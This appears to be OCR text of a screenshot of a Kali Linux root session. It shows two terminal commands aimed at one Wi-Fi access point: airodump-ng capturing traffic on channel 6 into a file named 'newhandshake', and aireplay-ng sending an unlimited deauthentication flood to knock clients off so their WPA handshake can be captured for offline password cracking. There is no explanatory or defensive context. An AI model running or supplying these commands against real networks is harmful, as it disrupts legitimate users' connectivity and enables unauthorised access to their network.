 Applications Places Terminal Wed 14:20 1
Home Desktop hadshake5
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Folder is Empty
root@kali: ~/Desktop/hadshake5
File Edit View Search Terminal Help
root@kali:~/Desktop/hadshake5# airodump-ng wlan0mon -c 6 --bssid 6A:ED:36:CC:EA:E1 -w newhandshake
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon